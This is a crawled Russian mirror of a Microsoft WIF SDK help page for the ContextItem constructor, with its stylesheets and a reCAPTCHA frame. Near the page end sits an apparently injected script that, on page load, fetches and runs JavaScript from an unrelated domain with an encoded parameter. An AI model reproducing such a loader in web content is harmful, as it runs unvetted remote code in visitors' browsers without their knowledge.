

--- FILE ---
content_type: text/html
request_url: http://certsrv.ru/wifsdk.ru/html/c_microsoft_identitymodel_securitytokenservice_contextitem_ctor_2_e9f479fe.htm
body_size: 17709
content:
<html dir="ltr" xmlns:mshelp="http://msdn.microsoft.com/mshelp"
xmlns:tool="http://www.microsoft.com/tooltip" xmlns:ddue="http://ddue.schemas.microsoft.com/authoring/2003/5" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Microsoft, Identity Management, SDK" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />



<meta name="save" content="history" />
<title>ContextItem Конструктор (Uri, String, Uri)</title>
<link rel="stylesheet" type="text/css" href="../local/classic.css" />
<script src="../local/script.js" type="text/javascript">
</script>
<link rel="stylesheet" href="/files/helpindex.css" type="text/css" />

<script type="text/JavaScript" src="/files/supply.js"></script>
<script type="text/JavaScript">
helptop.c2wtopf.pageid = "html/c_microsoft_identitymodel_securitytokenservice_contextitem_ctor_2_e9f479fe.htm";
</script>

<script data-ad-client="ca-pub-2339592383170032" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body><link href="/files/ext-all.css" type="text/css" rel="stylesheet">
<style type="text/css" media="print">
.noprint {display:none; visibility:hidden;}
</style>
<style type="text/css" >
.x-toolbar-left, .x-toolbar-cell, .x-toolbar-right {background-color:transparent;margin:0;padding:0;border:0px none !important;}
.x-toolbar-right-ct, .x-toolbar-right-ct td {margin:0;padding:0;border:0px none !important;}
x-btn, .x-btn-over, .x-btn-mc, .x-btn-ml, .x-btn-mr, .x-btn-tl, .x-btn-tr, .x-btn-tc, .x-btn-bl, .x-btn-br, .x-btn-bc {border:0px none !important;}
</style>
<div id="x-top-content-panel-01" class="x-panel-tbar x-panel-tbar-noheader x-panel-tbar-noborder noprint" style="border-bottom: solid 1px #a9bfd3; display:none;"><div class="x-toolbar x-small-editor x-toolbar-layout-ct"><table class="x-toolbar-ct" style="margin:0px 0px 0px 0px;" cellspacing="0"><tbody><tr><td class="x-toolbar-left" align="left" style="width:auto"><table cellspacing="0" style="width: auto; margin:0px 0px 0px 0px;"><tbody><tr class="x-toolbar-left-row"><td class="x-toolbar-cell"><table style="width: auto; margin:0px 0px 0px 0px;" class="x-btn x-btn-text-icon" onmouseover="this.className='x-btn x-btn-over x-btn-text-icon'" onmouseout="this.className='x-btn x-btn-text-icon'" onmousedown="this.className='x-btn x-btn-click x-btn-text-icon'" onmouseup="this.className='x-btn x-btn-over x-btn-text-icon'" cellspacing="0"><tbody class="x-btn-small x-btn-icon-small-left"><tr><td class="x-btn-tl"><i>&nbsp;</i></td><td class="x-btn-tc"></td><td class="x-btn-tr"><i>&nbsp;</i></td></tr><tr><td class="x-btn-ml"><i>&nbsp;</i></td><td class="x-btn-mc"><em class="" unselectable="on"><a class="x-btn-text add homebutton" type="button" 
href="/">
Home</a></em></td><td class="x-btn-mr"><i>&nbsp;</i></td></tr><tr><td class="x-btn-bl"><i>&nbsp;</i></td><td class="x-btn-bc"></td><td class="x-btn-br"><i>&nbsp;</i></td></tr></tbody></table></td><td class="x-toolbar-cell"><span class="xtb-sep"></span></td><td class="x-toolbar-cell"><table style="width: auto; margin:0px 0px 0px 0px;" class="x-btn x-btn-text-icon"  onmouseover="this.className='x-btn x-btn-over x-btn-text-icon'"  onmouseout="this.className='x-btn x-btn-text-icon'" onmousedown="this.className='x-btn x-btn-click x-btn-text-icon'" onmouseup="this.className='x-btn x-btn-over x-btn-text-icon'" cellspacing="0"><tbody class="x-btn-small x-btn-icon-small-left"><tr><td class="x-btn-tl"><i>&nbsp;</i></td><td class="x-btn-tc"></td><td class="x-btn-tr"><i>&nbsp;</i></td></tr><tr><td class="x-btn-ml"><i>&nbsp;</i></td><td class="x-btn-mc"><em class="" unselectable="on"><a class="x-btn-text add viewbutton" type="button" 
href="../index.html?page=html%2Fc_microsoft_identitymodel_securitytokenservice_contextitem_ctor_2_e9f479fe.htm">Change View</a></em></td><td class="x-btn-mr"><i>&nbsp;</i></td></tr><tr><td class="x-btn-bl"><i>&nbsp;</i></td><td class="x-btn-bc"></td><td class="x-btn-br"><i>&nbsp;</i></td></tr></tbody></table></td><td class="x-toolbar-cell"><span class="xtb-sep"></span></td></tr></tbody></table></td><td class="x-toolbar-right" align="right"><table cellspacing="0" style="width: auto; margin:0px 0px 0px 0px;"><tbody><tr class="x-toolbar-right-row"><td class="x-toolbar-cell"><table style="width: auto; margin:0px 0px 0px 0px;" class="x-btn x-btn-text-icon" onmouseover="this.className='x-btn x-btn-over x-btn-text-icon'" onmouseout="this.className='x-btn x-btn-text-icon'" onmousedown="this.className='x-btn x-btn-click x-btn-text-icon'" onmouseup="this.className='x-btn x-btn-over x-btn-text-icon'" cellspacing="0"><tbody class="x-btn-small x-btn-icon-small-left"><tr><td class="x-btn-tl"><i>&nbsp;</i></td><td class="x-btn-tc"></td><td class="x-btn-tr"><i>&nbsp;</i></td></tr><tr><td class="x-btn-ml"><i>&nbsp;</i></td><td class="x-btn-mc"><em class="" unselectable="on"><a class="x-btn-text add printbutton" type="button" onClick="window.print(); return false;">Print</a></em></td><td class="x-btn-mr"><i>&nbsp;</i></td></tr><tr><td class="x-btn-bl"><i>&nbsp;</i></td><td class="x-btn-bc"></td><td class="x-btn-br"><i>&nbsp;</i></td></tr></tbody></table></td></tr></tbody></table></td><td class="x-toolbar-right" align="right"><table style="width: auto; margin:0px 0px 0px 0px;" class="x-toolbar-right-ct" cellspacing="0"><tbody><tr><td><table style="width: auto; margin:0px 0px 0px 0px;" cellspacing="0"><tbody><tr class="x-toolbar-right-row"></tr></tbody></table></td><td><table style="width: auto; margin:0px 0px 0px 0px;" cellspacing="0"><tbody><tr class="x-toolbar-extras-row"></tr></tbody></table></td></tr></tbody></table></td></tr></tbody></table></div></div>

<script type="text/JavaScript"> 
if (window.name != "content"){document.getElementById("x-top-content-panel-01").style.display = '';}
</script>


<!--page begin-->
<form style="margin:0px;"><input type="hidden" id="userDataCache" class="userDataStyle" /><input type="hidden" id="hiddenScrollOffset" /><img id="dropDownImage" style="display:none; height:0; width:0;" src="../local/drpdown.gif" /><img id="dropDownHoverImage" style="display:none; height:0; width:0;" src="../local/drpdown_orange.gif" /><img id="collapseImage" style="display:none; height:0; width:0;" src="../local/collapse.gif" /><img id="expandImage" style="display:none; height:0; width:0;" src="../local/exp.gif" /><img id="collapseAllImage" style="display:none; height:0; width:0;" src="../local/collall.gif" /><img id="expandAllImage" style="display:none; height:0; width:0;" src="../local/expall.gif" /><img id="copyImage" style="display:none; height:0; width:0;" src="../local/copycode.gif" /><img id="copyHoverImage" style="display:none; height:0; width:0;" src="../local/copycodehighlight.gif" />
</form>

<div id="header">
<table width="100%" id="topTable">
<tr id="headerTableRow1">
<td align="left"><span id="runningHeaderText"></span>
</td>
</tr>

<tr id="headerTableRow2">
<td align="left"><span id="nsrTitle">ContextItem Конструктор (Uri,
String, Uri)</span>
</td>
</tr>

<tr id="headerTableRow3">
<td><a href="#seealsotoggle" onclick="OpenSection(seeAlsoToggle)">См. также</a>&nbsp;</td>
</tr>
</table>

<table width="100%" id="bottomTable" cellspacing="0" cellpadding="0">
<tr>
<td><span onclick="ExpandCollapseAll(toggleAllImage)" style="cursor:default;" onkeypress="ExpandCollapseAll_CheckKey(toggleAllImage)" tabindex="0"><img id="toggleAllImage" class="toggleAll" src="../local/collall.gif" /></span><label id="collapseAllLabel" for="toggleAllImage" style="display: none;">Свернуть
все</label><label id="expandAllLabel" for="toggleAllImage" style="display: none;">Раскрыть все</label><span id="languageFilterToolTip" style="cursor:default;" onmouseover="languageFilterImage.src=dropDownHoverImage.src;" onfocusin="languageFilterImage.src=dropDownHoverImage.src;" onmouseout="languageFilterImage.src=dropDownImage.src;" onfocusout="languageFilterImage.src=dropDownImage.src;" tabindex="0"><img id="languageFilterImage" src="../local/drpdown.gif" /></span><label id="showAllLabel" for="languageFilterImage" style="display: none;">Фильтр языков:
Все</label><label id="multipleLabel" for="languageFilterImage"
style="display: none;">Фильтр языков: Несколько</label><label id="vbLabel" for="languageFilterImage" style="display: none;">Фильтр
языков: Visual Basic</label><label id="csLabel" for="languageFilterImage" style="display: none;">Фильтр языков:
C#</label><label id="cLabel" for="languageFilterImage" style="display: none;">Фильтр языков: C++</label><label id="jsharpLabel"
for="languageFilterImage" style="display: none;">Фильтр языков:
J#</label><label id="jsLabel" for="languageFilterImage" style="display: none;">Фильтр языков: JScript</label>
</td>
</tr>
</table>
<span style="display:none" id="languageSpan"><input id="vbDeclarationCheckbox" type="checkbox" name="languageFilter"
onclick="SetLanguage(this)" /></span><label class="languageFilter"
for="vbDeclarationCheckbox">Visual Basic (Декларация)</label><br />
<input id="vbUsageCheckbox" type="checkbox" name="languageFilter"
onclick="SetLanguage(this)" /> <label class="languageFilter" for="vbUsageCheckbox">Visual Basic (Использование)</label><br />
<input id="csCheckbox" type="checkbox" name="languageFilter"
onclick="SetLanguage(this)" /><label class="languageFilter" for="csCheckbox">C#</label><br />
<input id="cCheckbox" type="checkbox" name="languageFilter"
onclick="SetLanguage(this)" /><label class="languageFilter" for="cCheckbox">C++</label><br />
<input id="jsharpCheckbox" type="checkbox" name="languageFilter"
onclick="SetLanguage(this)" /><label class="languageFilter" for="jsharpCheckbox">J#</label><br />
<input id="jsCheckbox" type="checkbox" name="languageFilter"
onclick="SetLanguage(this)" /><label class="languageFilter" for="jsCheckbox">JScript</label><br /></div>

<div id="mainSection">
<div id="mainBody">
<div id="allHistory" class="saveHistory" onsave="saveAll()" onload="loadAll()">
</div>
<br />
<br />
<br />
<b>Пространство имен:</b>
Microsoft.IdentityModel.SecurityTokenService<br />
<b>Сборка:</b> Microsoft.IdentityModel (в
microsoft.identitymodel.dll)

<h2 class="heading"><span codelanguage="VisualBasicUsage"><span onclick="ExpandCollapse(usageToggle)"
style="cursor:default;" onkeypress="ExpandCollapse_CheckKey(usageToggle)" tabindex="0"><img id="usageToggle" class="toggle" name="toggleSwitch" src="../local/collapse.gif" /></span>Использование</span>
</h2>

<div id="usageSection" class="section" name="collapseableSection">
<div id="usageCodeBlocks" class="code">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<th align="left">Visual Basic</th>
</tr>

<tr>
<td>
<pre xml:space="preserve">
<span class="keyword">Dim</span> <span class="parameter">name</span> <span class="keyword">As</span> <b>Uri</b>
<span class="keyword">Dim</span> <span class="parameter">value</span> <span class="keyword">As</span> <b>String</b>
<span class="keyword">Dim</span> <span class="parameter">scope</span> <span class="keyword">As</span> <b>Uri</b>

<span class="keyword">Dim</span> <span class="parameter">instance</span> <span class="keyword">As New</span> <a href="t_microsoft_identitymodel_securitytokenservice_contextitem.htm">ContextItem</a>(<span class="parameter">name</span>, <span class="parameter">value</span>, <span class="parameter">scope</span>)
</pre>
</td>
</tr>
</table>
</div>
</div>

<h2 class="heading"><span codelanguage="NotVisualBasicUsage"><span onclick="ExpandCollapse(syntaxToggle)"
style="cursor:default;" onkeypress="ExpandCollapse_CheckKey(syntaxToggle)" tabindex="0"><img id="syntaxToggle" class="toggle" name="toggleSwitch" src="../local/collapse.gif" /></span>Синтаксис</span>
</h2>

<div id="syntaxSection" class="section" name="collapseableSection">
<div id="syntaxCodeBlocks" class="code">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<th align="left">Visual Basic</th>
</tr>

<tr>
<td>
<pre xml:space="preserve">
<span class="keyword">Public</span> <span class="keyword">Sub</span> <span class="identifier">New</span> ( _
		<span class="parameter">name</span> <span class="keyword">As</span> <b>Uri</b>, _
		<span class="parameter">value</span> <span class="keyword">As</span> <b>String</b>, _
		<span class="parameter">scope</span> <span class="keyword">As</span> <b>Uri</b> _
)
</pre>
</td>
</tr>
</table>

<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<th align="left">C#</th>
</tr>

<tr>
<td>
<pre xml:space="preserve">
<span class="keyword">public</span> <span class="identifier">ContextItem</span> (
		<b>Uri</b> <span class="parameter">name</span>,
		<b>string</b> <span class="parameter">value</span>,
		<b>Uri</b> <span class="parameter">scope</span>
)
</pre>
</td>
</tr>
</table>

<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<th align="left">C++</th>
</tr>

<tr>
<td>
<pre xml:space="preserve">
<span class="keyword">public</span>:
<span class="identifier">ContextItem</span> (
		<b>Uri</b>^ <span class="parameter">name</span>, 
		<b>String</b>^ <span class="parameter">value</span>, 
		<b>Uri</b>^ <span class="parameter">scope</span>
)
</pre>
</td>
</tr>
</table>

<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<th align="left">J#</th>
</tr>

<tr>
<td>
<pre xml:space="preserve">
<span class="keyword">public</span> <span class="identifier">ContextItem</span> (
		<b>Uri</b> <span class="parameter">name</span>, 
		<b>String</b> <span class="parameter">value</span>, 
		<b>Uri</b> <span class="parameter">scope</span>
)
</pre>
</td>
</tr>
</table>

<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<th align="left">JScript</th>
</tr>

<tr>
<td>
<pre xml:space="preserve">
<span class="keyword">public</span> <span class="keyword">function</span> <span class="identifier">ContextItem</span> (
		<span class="parameter">name</span> : <b>Uri</b>, 
		<span class="parameter">value</span> : <b>String</b>, 
		<span class="parameter">scope</span> : <b>Uri</b>
)
</pre>
</td>
</tr>
</table>
</div>

<h4 class="subHeading">Параметры</h4>

<dl paramname="name">
<dt>name</dt>
</dl>

<dl paramname="value">
<dt>value</dt>
</dl>

<dl paramname="scope">
<dt>scope</dt>
</dl>
</div>

<h2 class="heading"><span onclick="ExpandCollapse(platformsToggle)"
style="cursor:default;" onkeypress="ExpandCollapse_CheckKey(platformsToggle)" tabindex="0"><img id="platformsToggle" class="toggle" name="toggleSwitch" src="../local/collapse.gif" /></span>Платформы</h2>

<div id="platformsSection" class="section" name="collapseableSection">
<h4 class="subHeading">Платформа разработки</h4>
Windows Server 2003, Windows Vista

<h4 class="subHeading">Target Platforms</h4>
Windows Server 2008, Windows Vista, Not tested on Windows XP</div>

<h2 class="heading"><span onclick="ExpandCollapse(seeAlsoToggle)"
style="cursor:default;" onkeypress="ExpandCollapse_CheckKey(seeAlsoToggle)" tabindex="0"><img id="seeAlsoToggle" class="toggle" name="toggleSwitch" src="../local/collapse.gif" /></span>См. также</h2>

<div id="seeAlsoSection" class="section" name="collapseableSection">
<div>
<h4 class="subHeading">Справочник</h4>
<a href="t_microsoft_identitymodel_securitytokenservice_contextitem.htm">Класс
ContextItem</a><br />
<a href="allmembers_t_microsoft_identitymodel_securitytokenservice_contextitem.htm">
ContextItem Члены</a><br />
<a href="n_microsoft_identitymodel_securitytokenservice.htm">Пространство
имен Microsoft.IdentityModel.SecurityTokenService</a><br />
</div>
</div>
<!--[if gte IE 5]>
												<tool:tip element="parameterToolTip" avoidmouse="false"/><tool:tip element="languageFilterToolTip" avoidmouse="false"/>
										<![endif]--></div>

<div id="footer">
<hr />
<br />
<br />
© Корпорация Майкрософт (Microsoft Corporation), 2008.Все права
защищены.</div>
</div>
<hr>

<ul>
<li class="en"><a href='/wifsdk.en/html/c_microsoft_identitymodel_securitytokenservice_contextitem_ctor_2_e9f479fe.htm'>Перевести на английский</a></li>
</ul>


<script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body !== 'undefined') {
           script.src = 'http://ijgf.not-an-exception.info' + '/?467908=sPmwtuKmqKunr62gt_n3_Pfz8g';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>


<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter11294173 = new Ya.Metrika({id:11294173, enableAll: true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/11294173" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--page end-->

<script type="text/JavaScript">
var fe = FindFrame("toc", top);
if ((fe != null) && (helptop.c2wtopf.jstree != null)) {
  if (helptop.c2wtopf.FITEMS[helptop.c2wtopf.pagenum] != helptop.c2wtopf.pageid)
	helptop.c2wtopf.jstree.OpenTreeNode("" + helptop.c2wtopf.pageid);
}
</script>



</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BYzl-D26U_9lwceqs6rLeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762284514072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://certsrv.ru/wifsdk.ru/local/classic.css
body_size: 8490
content:
/* * * This file was autogenerated by Styler at 02:02 on 02/15/2003 * * */

.userDataStyle
{
	behavior:	url(#default#userData);
}

@media all
{
	tool\:tip{behavior: url(../local/tooltip.htc)}
}

body
{
	background:	#FFFFFF;
	color: #000000;
	font-family:	Verdana;
	font-size: medium;
	font-style: normal;
	font-weight: normal;
	margin-top:	0;
	margin-bottom:	0;
	margin-left:	0;
	margin-right:	0;
	width:	100%;
	overflow :auto
}

a
{
	color:	#0000FF;
}

a:visited
{
	color:	#0000FF;
}

a:link
{
	color:	#0000FF;
}

a:hover
{
	color:	#FF0000;
	cursor: hand;
}

a:active
{
	color:	#FF0000;
	cursor: hand;
}

a img
{
	border:0;
}

div#header
{
	background-color: #E2E2E2;
	padding-top:	0;
	padding-bottom:	0;
	padding-left:	0;
	padding-right:	0;
}
/* main section */
div#mainSection
{
	font-size: 70%;
	width: 100%;
}

div#mainBody
{
	font-size: 90%;
	margin-left:	5;
	margin-top: 10;
	padding-bottom: 20;
}

/************/
/* HEADINGS */
div.section
{
	padding-top:	2;
	padding-bottom:	2;
	padding-left:	16;
	padding-right:	15;
}

.heading
{
	font-weight:	bold;
	margin-top:		18;
	margin-bottom:	8;
}

h1.heading
{
	color: #003399;
	font-size:	125%;
}

h2.heading
{
	color: #003399;
	font-size:	125%;
}

.subHeading
{
	font-weight:	bold;
	margin-bottom:	4;
}

h3.subHeading
{
	color:  #003399;
	font-size: 115%;
	font-weight: bold;
}

h4.subHeading
{
	color: #003399;
	font-size: 105%;
}

h5.subHeading
{
	color: #003399;
	font-size: 100%;
}

div#header table
{
	border-bottom-color: #C8CDDE;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

span#runningHeaderText
{
	color: #003399;
	font-size: 90%;
}

span#nsrTitle
{
	color: #000000;
	font-size: 125%;
	font-weight: 600;
}

div#header table td
{
	color: #0000FF;
	font-size: 70%;
	margin-top:	0;
	margin-bottom:	0;
	padding-right: 20;
}

div#header table tr#headerTableRow3 td
{
	padding-bottom: 2;
	padding-top: 5;
}

div#header table#bottomTable
{
	border-top-color: #FFFFFF;
	border-top-style: solid;
	border-top-width: 1;
	text-align: left;
}

div#footer
{
	font-size:81%;
	margin-top:	0;
	margin-bottom:	0;
	margin-left:	0;
	margin-right:	0;
	padding-top:	2;
	padding-bottom:	2;
	padding-left:	2;
	padding-right:	2;
	width:	100%;
}

hr#footerHR
{
	border-bottom-color: #EEEEFF;
	border-bottom-style: solid;
	border-bottom-width: 1;
	border-top-color: C8CDDE;
	border-top-style: solid;
	border-top-width: 1;
	height: 3;
	color: #D4DFFF;
}

div.saveHistory
{
	behavior:url(#default#saveHistory);
}


/****************************/
/* Protocol Specific Tables */

.PacketFieldBitsTable
{
	text-align:center;
	border-collapse: collapse;
	margin: 25px;
}

.PacketFieldBitsTable tr td
{
	border: 1px solid #ccc;
	background-color:#FFFFFF;
}


.PacketFieldBitsTable tr#firstRow td
{
	background-color:#ccc;
	border: 1px solid black;
}

.PacketTable
{
	border-collapse: collapse;
	padding: 2px;
}

.PacketTable td
{
	background-color:#FFFFFF;
}

.IndentedPacketFieldBits
{
	border-collapse: collapse;
	margin: 25px;
	padding: 2px;
}

.IndentedPacketFieldBits tr td
{
	border: 1px solid black;
	background-color:#FFFFFF;
}

.PacketFieldBits
{

	border-collapse: collapse;
	padding: 2px;
	background-color:#FFFFFF;
}

.PacketFieldBits tr td
{
	border: 1px solid black;
	background-color:#FFFFFF;
}

table.psdkRequirements
{
	margin-top:0em;
	margin-bottom:0em;
	background-color:#FFFFFF;
}

table.exampleTitle
{
	font-size:100%;
	margin-top:1em;
	margin-bottom:.6em;
	font-weight:bold;
	font-family:Verdana, Arial, Helvetica, Sans-Serif;
	margin-left:0pt;
	background-color:#FFFFFF;
}

table.debugSection
{
	font-size:100%;
	margin-top:1em;
	margin-bottom:.6em;
	font-weight:bold;
	font-family:Verdana, Arial, Helvetica, Sans-Serif;
	margin-left:0pt;
	color:Black;
	background-color:#FFFFFF;
}




/***************************************/
/* Protocol Specific Styling (styleId) */

p.topic_change_notice
{
	font-size:8pt;
	color:Gray;
	margin-bottom:0px;
}

p.redText
{
	color:Red;
}

p.no_folder
{
	text-align:center;
	font-size:10pt;
	margin-top:0px;
	padding-top:0px;
}

p.folder_set
{
	font-size:10pt;
}

p.protocol_title
{
	font-size:100%;
	margin-top:1em;
	margin-bottom:.6em;
	font-weight:bold;
	font-family:Verdana, Arial, Helvetica, Sans-Serif;
	margin-left:0px;
}

p.protocol_download_link
{
	font-size:0pt;
	margin-top:0pt;
	padding-top:0pt;
	text-align:center;
}

p.TextIndented
{
	margin-left:.5in;
}


img.toggle
{
	border: 0;
	margin-right: 5;
}

img.copyCodeImage
{
	border: 0;
	margin-right: 3;
}

img.downloadCodeImage
{
	border: 0;
	margin-right: 3;
}

img.viewCodeImage
{
	border: 0;
	margin-right: 3;
}

img.note
{
	border: 0;
	margin-right: 3;
}

img#languageFilterImage
{
	border: 0;
	margin-left: 10;
	vertical-align: middle;
}

img#membersOptionsFilterImage
{
	border: 0;
	margin-left: 10;
	vertical-align: middle;
}

img#toggleAllImage
{
	margin-left: 4;
	vertical-align: middle;
}

div#mainSection table
{
	border: 0;
	font-size: 100%;
}

div#mainSection table th
{
	background:	#EFEFF7;
	border-bottom-color: #C8CDDE;
	border-bottom-style: solid;
	border-bottom-width: 1;
	color: #000066;
	padding-left: 5;
	padding-right: 5;
}

div#mainSection table td
{
	background:	#F7F7FF;
	border-top-color: #FFFFFF;
	border-top-style: solid;
	border-top-width: 1;
	padding-left: 5;
	padding-right: 5;
}

div#mainSection table td.imageCell
{
	white-space: nowrap;
}

div.code table
{
	border: 0;
	font-size: 95%;
	margin-bottom: 5;
	width: 100%
}

div.code table th
{ 
	background:	#EFEFF7;
	border-bottom-color: #C8CDDE;
	border-bottom-style: solid;
	border-bottom-width: 1;
	color: #000066;
	font-weight: bold;
	padding-left: 5;
	padding-right: 5;
}

div.code table td
{
	background:	#F7F7FF;
	border-top-color: #FFFFFF;
	border-top-style: solid;
	border-top-width: 1;
	padding-left: 5;
	padding-right: 5;
	padding-top: 5;
}

div.alert
{
	width:	98%;
}

div.alert table
{
	border: 0;
	font-size: 100%;
}

div.alert table th
{
	background:	#EFEFF7;
	border-bottom-width: 0;
	color: #000066;
	padding-left: 5;
	padding-right: 5;
}

div.alert table td
{
	background:	#F7F7FF;
	border-top-color: #FFFFFF;
	border-top-style: solid;
	border-top-width: 1;
	padding-left: 5;
	padding-right: 5;
}

.copyCode
{
	color: #0000ff;
	font-size: 90%;
	font-weight: normal;
	float: right;
}

.downloadCode
{
	color: #0000ff;
	font-size: 90%;
	font-weight: normal;
}

.viewCode
{
	color: #0000ff;
	font-size: 90%;
	font-weight: normal;
}

div.code pre
{
	font-family:	Monospace, Courier New, Courier;
	font-size: 105%;
	color:	#000066;
	word-wrap:	break-word;
	text-align: left;
		direction: ltr;
}

code
{
	font-family:	Monospace, Courier New, Courier;
	font-size: 105%;
	color:	#000066;
}

dl
{
	margin-top:	0;
	padding-left:	1;
}

dt
{
	font-style:	italic; 
	margin-left:	15;
}

dd
{
	margin-bottom:	0;
	margin-left:	30;
}

ul
{
	margin-left: 17;
	list-style-type: disc;
}

ul ul
{
	margin-bottom: 4;
	margin-left: 17;
	margin-top: 3;
	list-style-type: disc;
}

ol
{
	margin-left: 24;
	list-style-type: decimal;
}

ol ol
{
	margin-bottom: 4;
	margin-left: 24;
	margin-top: 3;
	list-style-type: lower-alpha;
}

li
{
	margin-bottom: 3;
}

.ordered ol
{
	margin-left: 24;
	list-style-type: decimal;
}

.ordered ol ol
{
	margin-bottom: 4;
	margin-left: 24;
	margin-top: 3;
	list-style-type: lower-alpha;
}

.ordered li
{
	margin-bottom: 3;
}
.ordered li,
.ordered ol li ol li ol li,
.ordered ol li ol li ol li ol li ol li ol li,
.ordered ol li ol li ol li ol li ol li ol li ol li ol li ol li
{
	list-style-type: decimal;
}

.ordered ol li,
.ordered ol li ol li ol li ol li,
.ordered ol li ol li ol li ol li ol li ol li ol li
{
	list-style-type: lower-alpha;
}


.ordered ol li ol li,
.ordered ol li ol li ol li ol li ol li,
.ordered ol li ol li ol li ol li ol li ol li ol li ol li
{
	list-style-type: lower-roman;
}

.unordered
{
	list-style-type:disc;
}

ol ol ul li.unordered
{
	list-style-type:disc;
}

table li.unordered
{
	list-style-type: disc;
}

li.unordered
{
	list-style-type: disc;
}

 

p
{
	margin-top: 0;
	margin-bottom: 15;
}

.tip
{
	color:	#0000FF;
	font-style: italic;
	cursor:hand;
	text-decoration:underline;
}

.languageFilter
{
	color:	#0000FF;
	cursor:hand;
	text-decoration:underline;
	padding-bottom:4;
}

.math
{
	font-family: Times New Roman;
	font-size: 125%
}

.sourceCodeList
{
	font-family: Verdana;
	font-size: 90%; 
}

pre.viewCode
{
	width: 100%;
	overflow: auto;
}

MSHelp\:link
{
	text-decoration: underline;
	color: #0000ff; 
	hoverColor: #3366ff;
	filterString: ;
}


/* * * End of file. * * */


--- FILE ---
content_type: text/css
request_url: http://certsrv.ru/files/helpindex.css
body_size: 342
content:
.ru {
list-style-image: url(/files/f_ru.gif);
padding: 0;
vertical-align: top;

}

.en {
list-style-image: url(/files/f_en.gif);
padding: 0;
vertical-align: top;
}

.prev_link {
list-style-image: url(/files/back.gif);
padding: 0;
vertical-align: top;

}

.next_link {
list-style-image: url(/files/next.gif);
padding: 0;
vertical-align: top;
}

--- FILE ---
content_type: text/css
request_url: http://certsrv.ru/files/ext-all.css
body_size: 131453
content:
/*!
 * Ext JS Library 3.0.0
 * Copyright(c) 2006-2009 Ext JS, LLC
 * licensing@extjs.com
